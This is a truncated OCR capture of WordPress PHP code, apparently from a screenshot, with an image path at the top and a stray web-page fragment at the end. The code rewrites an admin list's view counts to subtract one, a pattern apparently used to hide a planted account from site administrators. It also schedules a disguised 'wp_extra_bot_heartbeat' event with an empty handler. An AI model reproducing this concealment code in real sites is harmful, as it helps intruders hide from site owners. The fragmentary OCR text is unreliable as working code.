
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );
Oops! This Content